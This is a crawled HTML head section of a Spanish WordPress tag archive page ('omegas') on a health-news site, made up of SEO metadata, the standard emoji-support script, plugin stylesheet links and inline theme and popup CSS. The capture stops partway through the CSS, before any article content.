

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noticiassaludables.com/tag/omegas/
body_size: 15498
content:
<!DOCTYPE html>
<html lang="es">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://noticiassaludables.com/xmlrpc.php" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v16.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>omegas Archivos - Noticias Saludables</title>
	<link rel="canonical" href="https://noticiassaludables.com/tag/omegas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="omegas Archivos - Noticias Saludables" />
	<meta property="og:url" content="https://noticiassaludables.com/tag/omegas/" />
	<meta property="og:site_name" content="Noticias Saludables" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://noticiassaludables.com/#website","url":"https://noticiassaludables.com/","name":"Noticias Saludables","description":"Te compartimos las mejores noticias que acontecen en el mundo","potentialAction":[{"@type":"SearchAction","target":"https://noticiassaludables.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://noticiassaludables.com/tag/omegas/#webpage","url":"https://noticiassaludables.com/tag/omegas/","name":"omegas Archivos - Noticias Saludables","isPartOf":{"@id":"https://noticiassaludables.com/#website"},"breadcrumb":{"@id":"https://noticiassaludables.com/tag/omegas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://noticiassaludables.com/tag/omegas/"]}]},{"@type":"BreadcrumbList","@id":"https://noticiassaludables.com/tag/omegas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://noticiassaludables.com/","url":"https://noticiassaludables.com/","name":"Portada"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://noticiassaludables.com/tag/omegas/","url":"https://noticiassaludables.com/tag/omegas/","name":"omegas"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Feed" href="https://noticiassaludables.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Feed de los comentarios" href="https://noticiassaludables.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Etiqueta omegas del feed" href="https://noticiassaludables.com/tag/omegas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noticiassaludables.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noticiassaludables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://noticiassaludables.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://noticiassaludables.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://noticiassaludables.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C700%7CMerriweather%3A400%2C300italic%2C400italic%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-core-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-lightbox-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/lightbox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-icons-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/icons/css/icons.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-responsive-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/responsive.css?ver=1.2.0' type='text/css' media='all' />
<style id='smart-blog-responsive-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Lato%3A400|Lato%3A600|Lato%3A700|Open+Sans%3A');


::selection { background: rgb(20,206,200); background: rgba(20,206,200, 0.8); }

::-moz-selection { background: rgb(20,206,200); background: rgba(20,206,200, 0.8); }

blockquote::before, .main-color, .post-meta .post-cat > a, .top-nav .menu li a:hover, .follow-us .social-link:hover .icon, 
.top-bar .social-icons .icon:hover, .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a, .navigation li:hover > a::after, 
.navigation .current-menu-item > a::after, .navigation .current-menu-parent > a::after, .navigation .current-menu-ancestor > a::after,
.navigation .menu li li:hover > a, .navigation .menu li li.current-menu-item > a, .post-content a, .post-tags a, .post-share .count:hover, 
.count-heart.voted, .post-counters .count-heart.voted, .comments-area .number, .comment-reply-link, .about-footer .more, 
.about-footer .social-link:hover, .widget-social .social-link:hover, .widget-quote .widget-title, .widget-posts .title-link, 
.social-follow .icon, .tagcloud a:hover, .widget_calendar caption, .widget_calendar td a, .search-action .icon-search:hover { color: #14cec8; }

input[type="submit"], button, input[type="button"], .button, .main-pagination .next a:hover, .main-pagination .previous a:hover, 
.page-links .current, .page-links a:hover, .page-links > span, .post-content ul li::before, .bypostauthor .post-author, .read-more a:hover, 
.archive-head .title-ribbon, .posts-carousel .heading::after, .subscribe-form .button, .alt-slider .button { background: #14cec8; }

.main-pagination .next a:hover, .main-pagination .previous a:hover, .page-links .current, .page-links a:hover, .page-links > span, 
.read-more a:hover, .widget-social .social-link:hover, .tagcloud a:hover, .archive-head .title-ribbon::after, .archive-head .title-ribbon::before, 
.alt-slider .button:hover { border-color: #14cec8; }

.the-post.sticky { border-bottom-color: #14cec8; }

.top-bar-content { background-color: #5dccd1; }

.navigation .menu > li > a { color: #ffffff; }

.navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a { color: #038dbf; }

body, .navigation .menu > li::after, .comments-area .number, .bypostauthor .post-author { font-family: "Lato", Arial, sans-serif; }
.navigation .menu > li > a { font-size: 14px; }
.sidebar .widget-title { font-family: "Open Sans", Arial, sans-serif; font-size: 14px; }
.post-content { font-size: 15px; }
.common-heading { font-size: 14px; }
.navigation .menu > li li a { font-size: 14px; }

.top-bar .social-icons .icon, .search-action .icon-search {
color: #fff;}
.top-bar .social-icons .icon:hover, .search-action .icon-search:hover {
color:#038dbf; }



</style>
<link rel='stylesheet' id='popup-maker-site-css' href='https://noticiassaludables.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.0' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 9694: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-9694, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-9694 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-9694 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9694 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-9694 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 9610: Floating Bar - Soft Blue */
.pum-theme-9610, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-9610 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-9610 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9610 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-9610 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 8999: Tema por defecto NS */
.pum-theme-8999, .pum-theme-tema-por-defecto-2 { background-color: rgba( 153, 219, 179, 0.65 ) } 
.pum-theme-8999 .pum-container, .pum-theme-tema-por-defecto-2 .pum-container { padding: 36px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8999 .pum-title, .pum-theme-tema-por-defecto-2 .pum-title { color: #48a32f; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8999 .pum-content, .pum-theme-tema-por-defecto-2 .pum-content { color: #8c8c8c; font-family: inherit } 
.pum-theme-8999 .pum-content + .pum-close, .pum-theme-tema-por-defecto-2 .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-size: 12px; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 8991: Tema por defecto */
.pum-theme-8991, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8991 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-8991 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-8991 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-8991 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 8992: Light Box */
.pum-theme-8992, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-8992 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8992 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8992 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-8992 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 8993: Azul corporativo */
.pum-theme-8993, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-8993 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
